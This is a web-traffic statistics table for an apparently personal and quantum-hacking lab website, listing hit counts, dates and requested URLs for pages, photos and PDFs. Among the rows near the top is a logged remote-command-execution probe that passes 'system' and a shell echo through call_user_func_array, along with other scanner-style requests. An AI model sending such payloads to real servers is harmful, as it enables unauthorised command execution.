| 15 | 7/Aug/25 17:01 | /?s=vod-show-id-3-mcid-109.html | |
| 14 | 7/Aug/25 17:28 | /?function=call_user_func_array&vars[0]=system&vars[1][]=echo zxcvvbnm | |
| 13 | 31/Jul/25 07:06 | /? | |
| 10 | 12/Aug/25 12:32 | /?s=getverify&test=1 | |
| 11243 | 13/Aug/25 00:00 | /robots.txt | |
| 3522 | 12/Aug/25 23:37 | /favicon.ico | |
| 3271 | 12/Aug/25 13:49 | /index_referring.html | |
| 2021 | 0.03% | 12/Aug/25 22:54 | /lab/ |
| 78 | 12/Aug/25 13:01 | /lab/?fb_locale=tr_TR | |
| 22 | 8/Aug/25 08:05 | /lab/?hootPostID=04a20cd17539990ada512e833c02d90f | |
| 21 | 10/Aug/25 22:22 | /lab/?target=form&frm=homescreen | |
| 14 | 5/Aug/25 00:58 | /lab/?fbclid=IwAR2e9r2V2GU1KGB3VzgvUN1O-zFpxf-TRhILyGxbyS-02yliUHUW6UHuS3o | |
| 1297 | 13/Aug/25 00:00 | /sitemap.xml | |
| 1139 | 0.04% | 12/Aug/25 22:23 | /lab/publications.html |
| 1066 | 12/Aug/25 23:09 | /addcomment2.html | |
| 1022 | 0.02% | 12/Aug/25 23:51 | /photo/family-archive/vm-20081016-adresseavisen-1-1.jpg |
| 928 | 0.05% | 12/Aug/25 23:51 | /photo/family-archive/20230118-Makarov-family-in-Yudino-2l.jpg |
| 923 | 0.05% | 12/Aug/25 23:51 | /photo/family-archive/20201225-Makarov-family-in-Yudino-2l.jpg |
| 916 | 0.01% | 12/Aug/25 20:50 | /photo/dirty-scanner/ |
| 38 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR292MWDjCsqd9tbCFJ-ivb1_j5YbVsgMYPBeQwddjErt9wBQzlL13AKm00_aem_GLPF4YVJw3OP0g_mcJsDmg | |
| 38 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI6Kl9leHRuA2FlbQIxMQABHfzSelSPh-AhgvMDP9aDc9fWjUDwjZ7DJmhK06bevZ82vxvH6Uo9r6_g2g_aem_45pDNB9YBaVGTuIY6blj-w | |
| 14 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwAR0c2pFNWXG_zLIk4oT2Ezzt50udhLa-aSPay3ruwutt-CS4TeOBlKtGikI | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawJO25tleHRuA2FlbQIxMQABHSKBXiCIO2Y7VUe_jpqxZeExoH_Zd8BD9fI6LwxaSGxNly4itKtDTwzJzg_aem_z2glQ2wE3PFAO3jI2_ZbWQ | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI4f81leHRuA2FlbQIxMAABHa2cR86mkvdKq_2MU1TJFP-wyClXMQC4QW0tT4R-iZxU4Lpi_tC1Wbl_7g_aem_rVi1pQtpdQZPRoaT5UZtow | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR2Qhc0wpaQnz-XiV-hQ4oTZnFE9JWB6A0MZ9e6HtSy8p9-LaFumHgMCCuc_aem_Q3fDfeM-4bRC5TdHwkMAgQ | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR3swdDiPmW7JSkygfWophY3_P5Dn2yXTdCshGcLriefBzAOJKyQY7stsGc_aem_wyGW3v_Emj6-dNGICdbn_Q | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR3yzRHk2BpBKkTsyscF0y_ExI4qkCXXSUt6NtZjKQ7SfhmZXhvR-uEA8uA_aem_lcfCuKP0_m-TMBt9bHbsvA | |
| 13 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI8Kr9leHRuA2FlbQIxMQABHdGqqXqqLIrveOB2njAdFN79Ad4FcdYoYMkG-6YUS-r3Anb2EnMpvLspJw_aem_hlvYHqcXeTam4ujoNARSLg | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI6-zxleHRuA2FlbQIxMAABHY5atEEqXZiyztE3rrZM1rDQkqi96VHjLEkpT9EoY8dHakqw_cUMyX9_3A_aem_VrYDO0-nDlfMQQe6x6yWxQ | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR0bMZu-BP2IxKtkd9lCWhEnEFFhSTx_DTrOpbF4r2GqTnQ7KWttgwEsdJg_aem_eFRchG0dyySpm1IBFU4YKw | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI4t-9leHRuA2FlbQIxMQABHamxqpC28NtMzOY9ORvClg9xDcR1WvvYl4Dx0ELq7jO4Pcg0XjEUdDi4Kg_aem_pie8iBOUBYDTpQCnOTTIEg | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR2h8AWL6kRDAar_bwkyxACn3Cx_5c_Js8V6hWujFpe-scuz2KnXZwFcyIQ_aem_ZoPgk_EFvN9tlC5ZVyJ8CA | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI89XZleHRuA2FlbQIxMAABHSHW8epw_ngdyxCoojniPLtJB12B23X6gdwgXOdvsWeLmRVpIGsBHrCW_g_aem_KOKDmNnhsR5rjj-3kyEhDw | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawI4uSdleHRuA2FlbQIxMAABHUC7EfPzz8X70XykTzz4tF9tHqhLcRWSKIhHNNhIhzwrZHf9e-nOYKC-tQ_aem_hfJjY8YRDIrfPpeNm0U_kQ | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwY2xjawJAjxVleHRuA2FlbQIxMQABHR7eqWJK1xQggbr5PlmD0u5iFGLQT3VXViF8_GOXuX8iyWbfiz6oc19MdA_aem_79Zef1txSFq-VV9aBu1xqA | |
| 12 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR391GcGlqreAzdaOaxM95gsdUN1-YAyZFJg-dcrEluI-YSRtOlwppad5uE_aem_6tnQen5Qf4_TclZIPdMXIA | |
| 11 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR0Y5H5zvVYZ6xiMILrDmvPH1QUVtqmD8GoE1Yl9i9sOiqXTVwB5T22bs3U_aem_kh1IhsHMlKsdG2gJX5mBoA | |
| 11 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR2Cc0WFDCsc4xmFc2LPIFC4VjZ46tQsvcBqeUhXjAPkP64dGB9QWK1z0Wk_aem_0hZ2UFRenJFKDKqR3-OFOg | |
| 10 | 5/Aug/25 00:58 | /photo/dirty-scanner/?fbclid=IwZXh0bgNhZW0CMTEAAR4VluK817kOb7Et59iDSSJrObCHNBV-VDAy-0ROHA0CEcPhbPEDdOSL2hxRtw_aem_LVo1zni7Tg6pQ6qJL5RPyQ | |
| 911 | 0.04% | 12/Aug/25 23:51 | /photo/family-archive/20090815-HAR-quantum-eavesdropper-demo-1.jpg |
| 904 | 0.02% | 12/Aug/25 23:51 | /photo/family-archive/20110902-Vadim-Makarov-and-bagpiper-ape-at-Heriot-Watt-University-Edinburgh-1.jpg |
| 894 | 0.01% | 12/Aug/25 23:51 | /photo/family-archive/20121212-Makarov-1scr2.jpg |
| 886 | 12/Aug/25 17:14 | /lab/style.css | |
| 882 | 12/Aug/25 23:51 | /graphics/eve-colorbg-1.gif | |
| 873 | 0.01% | 12/Aug/25 23:51 | /photo/stock/a9-19-1.jpg |
| 857 | 0.02% | 12/Aug/25 23:51 | /photo/family-archive/vm-20080322-kwanghanru-cr1s.jpg |
| 775 | 0.05% | 12/Aug/25 20:21 | /publications/ |
| 761 | 0.01% | 12/Aug/25 17:14 | /lab/logo-VQ.png |
| 756 | 0.02% | 12/Aug/25 21:41 | /lab/people.html |
| 84 | 12/Aug/25 14:25 | /lab/people.html?sa=X&ved=0CCQQ9QEwCGoVChMI8qyV39T2xgIVypIeCh2xPQ72 | |
| 80 | 12/Aug/25 14:25 | /lab/people.html?sa=X&amp;amp;ved=0CCQQ9QEwCGoVChMI | |
| 80 | 12/Aug/25 14:25 | /lab/people.html?sa=X&amp;amp;amp;ved=0CCQQ9QEwCGoVChMI8qyV39T2xgIVypIeCh2xPQ72 | |
| 26 | 9/Aug/25 01:16 | /lab/people.html?sa=X&ved=0CCQQ9QEwCGoVChMI8qyV39T2xgIVypIeCh2xPQ72 | |
| 21 | 12/Aug/25 21:41 | /lab/people.html?sa=X&ved=0CCQQ9QEwCGoVChMI | |
| 15 | 10/Aug/25 17:32 | /lab/people.html?sa=X&amp;ved=0CCQQ9QEwCGoVChMI | |
| 751 | 12/Aug/25 17:14 | /lab/transparent.gif | |
| 750 | 0.01% | 12/Aug/25 17:43 | /lab/hacking-commercial-quantum-cryptography-2010/ |
| 162 | 7/Aug/25 17:29 | /lab/hacking-commercial-quantum-cryptography-2010/?sa=X&ved=0CC8Q9QEoADASahUKEwiKs9D02vfGAhWOLYgKHXyyBGo | |
| 34 | 10/Aug/25 07:36 | /lab/hacking-commercial-quantum-cryptography-2010/?sa=X&ved=0CC8Q9QEoADASahUKEwiKs9D02vfG | |
| 25 | 12/Aug/25 00:32 | /lab/hacking-commercial-quantum-cryptography-2010/?sa=X&ved=0CC8Q9QEoADASahUKEwiKs9D02v | |
| 21 | 7/Aug/25 17:29 | /lab/hacking-commercial-quantum-cryptography-2010/?sa=X&ved=0CBsQ9QEoADAIahUKEwivgq2JlPrGAhWD6xQKHVs9DMw | |
| 749 | 0.02% | 12/Aug/25 17:14 | /lab/logo-MISIS.png |
| 749 | 0.05% | 12/Aug/25 17:14 | /lab/pictures/20171222-Chistiakov-Egorov-in-labQNC3303-2l.jpg |
| 748 | 0.01% | 12/Aug/25 17:14 | /lab/logo-RQC-2019.png |
| 748 | 12/Aug/25 17:14 | /lab/jolly-phi-1ss.gif | |
| 732 | 0.02% | 12/Aug/25 17:14 | /lab/eve1-1.gif |
| 720 | 0.04% | 12/Aug/25 17:14 | /lab/pictures/20240215-Jaha-Zaitsev-Acheva-Terhaar-testing-SNSPD-in-Muenster-2l.jpg |
| 715 | 0.02% | 12/Aug/25 17:14 | /lab/pictures/20250426_170604-2l.jpg |
| 715 | 0.02% | 12/Aug/25 17:14 | /lab/pictures/20240124-Vigo-optical-table-delivery-d-2l.jpg |
| 713 | 0.03% | 12/Aug/25 17:14 | /lab/pictures/20240124-Vigo-optical-table-delivery-b-2l.jpg |
| 709 | 0.04% | 12/Aug/25 17:14 | /lab/pictures/20190102-Chaiwongkhot-Anisimova-in-Nemchinovka-2l.jpg |
| 703 | 0.05% | 12/Aug/25 17:14 | /lab/pictures/20240525-Yudino-party-with-colleagues-group-photo-2l.jpg |
| 690 | 0.03% | 12/Aug/25 17:14 | /lab/pictures/20190806-Ponosova-Johlinger-Ruzhitskaya-in-lab-commune-2lcr.jpg |
| 689 | 0.03% | 12/Aug/25 17:14 | /lab/pictures/20240124-Vigo-optical-table-delivery-a-2l.jpg |
| 688 | 0.07% | 12/Aug/25 17:14 | /lab/pictures/20130521-whiteboard-cat-3.jpg |
| 680 | 0.03% | 12/Aug/25 17:14 | /lab/pictures/20240124-Vigo-optical-table-delivery-c-2l.jpg |
| 679 | 12/Aug/25 17:14 | /lab/favicon.ico | |
| 671 | 12/Aug/25 23:22 | /photo/ | |
| 670 | 0.02% | 12/Aug/25 17:14 | /lab/pictures/20190328-Huang-Anisimova-in-Kremlin-2l.jpg |
| 608 | 0.15% | 12/Aug/25 17:14 | /lab/pictures/20231126-cies-islands-3l.jpg |
| 605 | 0.01% | 11/Aug/25 22:55 | /tcp-throughput-limit.html |
| 55 | 11/Aug/25 22:32 | /tcp-throughput-limit.html?qDf7d5a2p=bcwBlw | |
| 51 | 11/Aug/25 22:14 | /tcp-throughput-limit.html?8OCPS=tiSkttiweTS | |
| 48 | 11/Aug/25 21:38 | /tcp-throughput-limit.html?4xSDm5=Tpdnwz2Vz | |
| 596 | 12/Aug/25 23:55 | /stats/ | |
| 591 | 11/Aug/25 09:28 | /photo/foundview/finalfv/ | |
| 138 | 7/Aug/25 17:05 | /photo/foundview/finalfv/?C=M;O=A | |
| 45 | 5/Aug/25 00:58 | /photo/foundview/finalfv/?C=D%2525252525252525252525253bO=D | |
| 29 | 9/Aug/25 21:27 | /photo/foundview/finalfv/?C=S;O=D | |
| 26 | 9/Aug/25 22:14 | /photo/foundview/finalfv/?C=D;O=D | |
| 16 | 9/Aug/25 21:34 | /photo/foundview/finalfv/?C=N%2525253bO=A | |
| 16 | 9/Aug/25 23:54 | /photo/foundview/finalfv/?C=S%253bO=A | |
| 16 | 10/Aug/25 14:36 | /photo/foundview/finalfv/?C=D%2525252525253bO=D | |
| 16 | 9/Aug/25 21:36 | /photo/foundview/finalfv/?C=S%25252525253bO=D | |
| 16 | 10/Aug/25 04:09 | /photo/foundview/finalfv/?C=M%25252525252525253bO=D | |
| 13 | 7/Aug/25 17:04 | /photo/foundview/finalfv/?C=D;O=A | |
| 13 | 7/Aug/25 17:05 | /photo/foundview/finalfv/?C=N;O=D | |
| 12 | 7/Aug/25 17:05 | /photo/foundview/finalfv/?C=M;O=D | |
| 11 | 7/Aug/25 17:05 | /photo/foundview/finalfv/?C=N;O=A | |
| 11 | 7/Aug/25 17:05 | /photo/foundview/finalfv/?C=S;O=A | |
| 587 | 0.08% | 12/Aug/25 17:14 | /lab/pictures/arXiv-2310.20107v1-quant-ph-fig1.jpg |
| 569 | 12/Aug/25 16:45 | /photo/dirty-scanner/ls2000-cleaning/ | |
| 25 | 7/Aug/25 17:23 | /photo/dirty-scanner/ls2000-cleaning/?fb_locale=es_LA/ | |
| 542 | 0.13% | 12/Aug/25 23:51 | /photo/dirty-scanner/nikon-ls-2000-lubrication-guide.pdf |
| 19 | 23/Jul/25 09:05 | /photo/dirty-scanner/nikon-ls-2000-lubrication-guide.pdf?fbclid=IwY2xjawKwTyhleHRuA2FlbQIxMABicmlkETE3blo4eDZYMnRJdnhqUTJlAR6UhDgg7_LfS4qCHFM6zH6GOtJFPQj5yXP9FSWmW2ofDn85wbZIX5wCATpqBw_aem_wrnf2t7bTbZe0LVX1NdW6g | |
| 510 | 12/Aug/25 23:46 | /photo/stock/n20-13-1s.jpg | |
| 509 | 12/Aug/25 01:44 | /c/lqpc/ | |
| 504 | 0.03% | 12/Aug/25 08:51 | /lab/pictures.html |
| 29 | 7/Aug/25 17:08 | /lab/pictures.html?fb_locale=ja_JP | |
| 23 | 7/Aug/25 17:08 | /lab/pictures.html?fb_locale=es_LA | |
| 19 | 7/Aug/25 17:08 | /lab/pictures.html?fb_locale=zh_CN | |
| 485 | 0.01% | 12/Aug/25 23:46 | /photo/stock/n10-8-1s.jpg |
| 448 | 12/Aug/25 15:56 | /lab/starlet.gif | |
| 434 | 0.02% | 12/Aug/25 03:02 | /hosting.html |
| 433 | 12/Aug/25 22:21 | /photo/ultimate-photo-shoot/ | |
| 427 | 0.01% | 12/Aug/25 23:00 | /listfirm/optcomp.html |
| 424 | 12/Aug/25 01:36 | /photo/stock/hi-res.html | |
| 168 | 7/Aug/25 17:00 | /photo/stock/hi-res.html?vm=r | |
| 417 | 12/Aug/25 23:41 | /c/lqpc/4/ | |
| 34 | 12/Aug/25 23:41 | /c/lqpc/4/?C=M;O=D | |
| 30 | 7/Aug/25 15:57 | /c/lqpc/4/?C=N;O=D | |
| 28 | 11/Aug/25 10:04 | /c/lqpc/4/?C=D;O=A | |
| 28 | 9/Aug/25 10:26 | /c/lqpc/4/?C=S;O=A | |
| 26 | 11/Aug/25 10:23 | /c/lqpc/4/?C=M;O=A | |
| 21 | 8/Aug/25 19:22 | /c/lqpc/4/?C=N;O=A | |
| 19 | 10/Aug/25 19:30 | /c/lqpc/4/?C=D%3BO=A | |
| 19 | 7/Aug/25 15:57 | /c/lqpc/4/?C=D;O=D | |
| 18 | 5/Aug/25 00:58 | /c/lqpc/4/?C=D%3BO%3DA | |
| 18 | 8/Aug/25 16:40 | /c/lqpc/4/?C=S;O=D | |
| 15 | 5/Aug/25 00:58 | /c/lqpc/4/?C=S%3BO%3DA | |
| 13 | 5/Aug/25 00:58 | /c/lqpc/4/?C=M%3BO%3DA | |
| 12 | 5/Aug/25 00:58 | /c/lqpc/4/?C=N%3BO%3DD | |
| 406 | 11/Aug/25 15:22 | /c/lqpc/1/ | |
| 31 | 11/Aug/25 15:11 | /c/lqpc/1/?C=N%3BO%3DD | |
| 26 | 9/Aug/25 09:03 | /c/lqpc/1/?C=M;O=A | |
| 26 | 7/Aug/25 15:52 | /c/lqpc/1/?C=N;O=D | |
| 26 | 7/Aug/25 15:52 | /c/lqpc/1/?C=S;O=A | |
| 24 | 7/Aug/25 15:52 | /c/lqpc/1/?C=N;O=A | |
| 22 | 7/Aug/25 15:51 | /c/lqpc/1/?C=D;O=A | |
| 20 | 7/Aug/25 15:51 | /c/lqpc/1/?C=M;O=D | |
| 19 | 8/Aug/25 11:32 | /c/lqpc/1/?C=D;O=D | |
| 19 | 11/Aug/25 15:10 | /c/lqpc/1/?C=S%3BO%3DA | |
| 16 | 7/Aug/25 15:52 | /c/lqpc/1/?C=S;O=D | |
| 15 | 5/Aug/25 00:58 | /c/lqpc/1/?C=D%3BO%3DA | |
| 13 | 11/Aug/25 15:11 | /c/lqpc/1/?C=M%3BO%3DA | |
| 401 | 12/Aug/25 01:51 | /photo/family-archive/ | |
| 396 | 12/Aug/25 06:16 | /c/lqpc/3/ | |
| 30 | 12/Aug/25 06:16 | /c/lqpc/3/?C=M%3BO%3DA | |
| 28 | 9/Aug/25 07:19 | /c/lqpc/3/?C=M;O=A | |
| 27 | 8/Aug/25 07:58 | /c/lqpc/3/?C=N;O=D | |
| 26 | 7/Aug/25 15:55 | /c/lqpc/3/?C=M;O=D | |
| 24 | 9/Aug/25 07:46 | /c/lqpc/3/?C=D;O=A | |
| 23 | 10/Aug/25 15:56 | /c/lqpc/3/?C=N;O=A | |
| 22 | 9/Aug/25 06:43 | /c/lqpc/3/?C=S;O=A | |
| 21 | 8/Aug/25 15:18 | /c/lqpc/3/?C=D;O=D | |
| 21 | 8/Aug/25 18:59 | /c/lqpc/3/?C=S;O=D | |
| 16 | 12/Aug/25 06:03 | /c/lqpc/3/?C=N%3BO%3DD | |
| 15 | 11/Aug/25 15:37 | /c/lqpc/3/?C=S%3BO%3DA | |
| 14 | 5/Aug/25 00:58 | /c/lqpc/3/?C=D%3BO%3DA | |
| 384 | 0.01% | 12/Aug/25 22:57 | /korean-blog/index-ru.html |
| 378 | 12/Aug/25 01:51 | /addcomment.html | |
| 376 | 0.01% | 12/Aug/25 16:55 | /spam.html |
| 362 | 12/Aug/25 17:15 | /bio.html | |
| 355 | 11/Aug/25 22:15 | /c/lqpc/6/ | |
| 30 | 11/Aug/25 22:15 | /c/lqpc/6/?C=D%3BO%3DA | |
| 23 | 9/Aug/25 15:08 | /c/lqpc/6/?C=D;O=D | |
| 23 | 10/Aug/25 14:12 | /c/lqpc/6/?C=S;O=A | |
| 21 | 10/Aug/25 14:12 | /c/lqpc/6/?C=D;O=A | |
| 21 | 10/Aug/25 14:12 | /c/lqpc/6/?C=M;O=A | |
| 19 | 9/Aug/25 14:39 | /c/lqpc/6/?C=N;O=A | |
| 19 | 7/Aug/25 16:00 | /c/lqpc/6/?C=N;O=D | |
| 17 | 8/Aug/25 21:59 | /c/lqpc/6/?C=M;O=D | |
| 15 | 7/Aug/25 16:01 | /c/lqpc/6/?C=S;O=D | |
| 14 | 11/Aug/25 15:11 | /c/lqpc/6/?C=N%3BO%3DD | |
| 14 | 11/Aug/25 15:11 | /c/lqpc/6/?C=S%3BO%3DA | |
| 353 | 0.57% | 12/Aug/25 10:04 | /c/lqpc/3/PM400-manual.pdf |
| 353 | 12/Aug/25 18:28 | /photo/lights-trondheim/ | |
| 28 | 7/Aug/25 17:21 | /photo/lights-trondheim/?mqq_source=iphoneqq | |
| 349 | 12/Aug/25 17:33 | /photo/stock/ | |
| 347 | 12/Aug/25 01:51 | /continfo.html | |
| 339 | 0.01% | 12/Aug/25 19:04 | /lab/full-eavesdropping-2011/ |
| 324 | 0.35% | 12/Aug/25 06:45 | /c/lqpc/3/Grandway-series-manuals.pdf |
| 323 | 12/Aug/25 16:08 | /c/lqpc/5/ | |
| 34 | 12/Aug/25 16:08 | /c/lqpc/5/?C=N;O=D | |
| 22 | 12/Aug/25 09:37 | /c/lqpc/5/?C=D;O=A | |
| 21 | 8/Aug/25 14:11 | /c/lqpc/5/?C=M;O=A | |
| 21 | 8/Aug/25 14:11 | /c/lqpc/5/?C=S;O=A | |
| 20 | 11/Aug/25 00:00 | /c/lqpc/5/?C=D;O=D | |
| 19 | 7/Aug/25 15:59 | /c/lqpc/5/?C=N;O=A | |
| 19 | 7/Aug/25 15:58 | /c/lqpc/5/?C=M;O=D | |
| 18 | 7/Aug/25 16:26 | /c/lqpc/5/?C=S;O=D | |
| 10 | 8/Aug/25 08:02 | /c/lqpc/5/?C=S%3BO%3DA | |
| 322 | 0.01% | 12/Aug/25 00:12 | /photo/x-ray-exper.html |
| 308 | 11/Aug/25 10:33 | /photo/ultimate-photo-shoot/group.html | |
| 306 | 12/Aug/25 16:10 | /c/qcomm/ | |
| 306 | 12/Aug/25 18:02 | /lab/torbjoern/ | |
| 305 | 0.01% | 12/Aug/25 16:27 | /photo/stock/n65-35flare-2.jpg |
| 303 | 0.27% | 12/Aug/25 08:49 | /publications/makarov2024.PhysRevAppl-22-044076.pdf |
| 299 | 0.33% | 12/Aug/25 23:37 | /c/lqpc/1/lab-manual.pdf |
| 293 | 11/Aug/25 15:52 | /photo/family-archive/vm-20081016-adresseavisen-1.html | |
| 284 | 12/Aug/25 04:14 | /listfirm/t_and_m.html | |
| 283 | 0.01% | 11/Aug/25 09:20 | /lab/pictures/ |
| 33 | 7/Aug/25 16:12 | /lab/pictures/?C=N;O=D | |
| 30 | 11/Aug/25 09:20 | /lab/pictures/?C=N;O=A | |
| 18 | 9/Aug/25 03:12 | /lab/pictures/?C=M;O=A | |
| 17 | 7/Aug/25 16:12 | /lab/pictures/?C=S;O=A | |
| 16 | 7/Aug/25 16:11 | /lab/pictures/?C=D;O=A | |
| 16 | 7/Aug/25 16:11 | /lab/pictures/?C=D;O=D | |
| 16 | 10/Aug/25 08:18 | /lab/pictures/?C=S;O=D | |
| 14 | 7/Aug/25 16:11 | /lab/pictures/?C=M;O=D | |
| 11 | 5/Aug/25 00:58 | /lab/pictures/?C=N%3BO%3DD | |
| 281 | 0.35% | 12/Aug/25 22:22 | /c/qcomm/papers/lucamarini2018.Nature-557-400-with-supplementary.pdf |
| 281 | 11/Aug/25 15:58 | /c/lqpc/2/ | |
| 30 | 9/Aug/25 23:49 | /c/lqpc/2/?C=M;O=D | |
| 18 | 7/Aug/25 15:54 | /c/lqpc/2/?C=N;O=A | |
| 18 | 11/Aug/25 15:58 | /c/lqpc/2/?C=S%3BO%3DA | |
| 18 | 9/Aug/25 02:09 | /c/lqpc/2/?C=N;O=D | |
| 17 | 7/Aug/25 15:53 | /c/lqpc/2/?C=D;O=A | |
| 17 | 7/Aug/25 15:53 | /c/lqpc/2/?C=M;O=A | |
| 16 | 7/Aug/25 15:53 | /c/lqpc/2/?C=D;O=D | |
| 16 | 7/Aug/25 15:54 | /c/lqpc/2/?C=S;O=D | |
| 15 | 7/Aug/25 15:54 | /c/lqpc/2/?C=S;O=A | |
| 280 | 0.30% | 12/Aug/25 12:17 | /c/lqpc/5/lab-manual.pdf |
| 274 | 12/Aug/25 13:03 | /lab/paper-makarov-2004/ | |
| 273 | 0.12% | 12/Aug/25 04:55 | /cv-vadim-makarov.pdf |
| 269 | 0.01% | 12/Aug/25 18:10 | /lab/press/ |
| 267 | 12/Aug/25 11:13 | /photo/family-archive/20121212-Makarov.html | |
| 266 | 0.01% | 11/Aug/25 19:39 | /lab/presentations/ |
| 264 | 0.01% | 12/Aug/25 20:37 | /lab/conferences.html |
| 263 | 12/Aug/25 17:11 | /lab/other.html | |
| 263 | 1.46% | 12/Aug/25 07:21 | /publications/phd-thesis-makarov-200703.pdf |
| 261 | 12/Aug/25 16:10 | /photo/stock/n38-3.html | |
| 256 | 12/Aug/25 16:40 | /c/ | |
| 17 | 10/Aug/25 12:10 | /c/?C=M%3BO=A | |
| 16 | 10/Aug/25 07:03 | /c/?C=D%3BO=A | |
| 16 | 7/Aug/25 15:42 | /c/?C=D;O=D | |
| 14 | 7/Aug/25 15:43 | /c/?C=S;O=A | |
| 14 | 7/Aug/25 15:44 | /c/?C=S;O=D | |
| 13 | 7/Aug/25 15:43 | /c/?C=M;O=D | |
| 12 | 7/Aug/25 15:42 | /c/?C=D;O=A | |
| 12 | 7/Aug/25 15:43 | /c/?C=M;O=A | |
| 12 | 7/Aug/25 15:43 | /c/?C=N;O=A | |
| 12 | 8/Aug/25 07:52 | /c/?C=N;O=D | |
| 249 | 12/Aug/25 14:03 | /listfirm/ | |
| 244 | 12/Aug/25 11:12 | /links.html | |
| 242 | 0.82% | 11/Aug/25 15:21 | /c/lqpc/6/CLD1015-EnglishManual.pdf |
| 242 | 0.02% | 12/Aug/25 09:11 | /lab/pictures/20170930-St-Petersburg-mushroom-picking-2l.jpg |
| 240 | 0.01% | 12/Aug/25 09:39 | /photo/stock/201203-Anisimova-Makarov-1.jpg |
| 237 | 0.71% | 12/Aug/25 14:28 | /lab/publications/Lydersen-PhD-thesis-20110919.pdf |
| 230 | 0.01% | 12/Aug/25 07:44 | /photo/stock/a297-31-1.jpg |
| 229 | 0.01% | 12/Aug/25 17:34 | /lab/pictures/20141218-lab-QNC3301-construction-Makarov-testing-shelf-2l.jpg |
| 227 | 0.87% | 11/Aug/25 22:27 | /c/lqpc/8/lab-manual.pdf |
| 226 | 12/Aug/25 08:46 | /photo/stock/1999.html | |
| 226 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20171004-St-Petersburg-ITMO-2l.jpg |
| 225 | 0.01% | 12/Aug/25 16:27 | /photo/stock/n65-35-2.jpg |
| 225 | 12/Aug/25 11:05 | /photo/stock/a9-19.html | |
| 224 | 12/Aug/25 16:48 | /photo/foundview/art/ | |
| 26 | 12/Aug/25 16:48 | /photo/foundview/art/?C=M;O=A | |
| 19 | 11/Aug/25 04:14 | /photo/foundview/art/?C=S | |
| 18 | 12/Aug/25 16:10 | /photo/foundview/art/?C=N | |
| 13 | 7/Aug/25 16:59 | /photo/foundview/art/?C=D;O=D | |
| 13 | 7/Aug/25 17:00 | /photo/foundview/art/?C=N;O=D | |
| 12 | 7/Aug/25 16:59 | /photo/foundview/art/?C=D;O=A | |
| 12 | 7/Aug/25 16:59 | /photo/foundview/art/?C=M;O=D | |
| 12 | 7/Aug/25 17:00 | /photo/foundview/art/?C=S;O=D | |
| 11 | 7/Aug/25 17:00 | /photo/foundview/art/?C=S;O=A | |
| 10 | 7/Aug/25 16:59 | /photo/foundview/art/?C=N;O=A | |
| 223 | 12/Aug/25 11:10 | /manuals/ | |
| 223 | 0.01% | 12/Aug/25 17:59 | /lab/pictures/20140612-irradiation-counter-2l.jpg |
| 222 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140606-3-pallets-to-ship-2l.jpg |
| 222 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20200410-optical-table-delivery-commune-a-2l.jpg |
| 221 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240224-lab6-2l.jpg |
| 219 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20240215-Zaitsev-testing-SNSPD-in-Muenster-2l.jpg |
| 218 | 0.01% | 11/Aug/25 15:15 | /c/lqpc/20201128-lqpc-l7-2l.jpg |
| 218 | 12/Aug/25 07:17 | /photo/stock/a5-17.html | |
| 217 | 0.01% | 12/Aug/25 14:48 | /lab/pictures/20141126-Wei-Xu-in-quantum-hacking-lab-2l.jpg |
| 217 | 12/Aug/25 07:44 | /photo/stock/a140-33-1.jpg | |
| 217 | 12/Aug/25 13:01 | /photo/spotmeter.html | |
| 216 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20231208-Acheva-Zaitsev-testing-SNSPD-in-Moscow-2l.jpg |
| 215 | 12/Aug/25 15:45 | /lab/pictures/Alexey-Shilko-2.jpg | |
| 214 | 0.19% | 11/Aug/25 14:58 | /lab/publications/peng2024.PhysRevAppl-21-014026.pdf |
| 214 | 12/Aug/25 07:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-variable-attenuator-1.jpg | |
| 214 | 11/Aug/25 13:04 | /photo/stock/n98-5.html | |
| 214 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20150401-Darya-IDQ-little-helper-h-2l.jpg |
| 213 | 12/Aug/25 15:07 | /photo/stock/a23-9-1.jpg | |
| 212 | 0.01% | 12/Aug/25 07:44 | /lab/hacking-commercial-quantum-cryptography-2010/20100603-hacking-tools-P400-1.jpg |
| 212 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20190328-Ponosova-Huang-in-lab-commune-b-2l.jpg |
| 212 | 0.02% | 12/Aug/25 07:44 | /lab/pictures/20151112-Huang-testing-Clavis2-2l.jpg |
| 212 | 11/Aug/25 13:17 | /photo/copyright.html | |
| 212 | 0.01% | 12/Aug/25 07:44 | /lab/pictures/20140310-satellite-prototype-detector-board-front-black-2l.jpg |
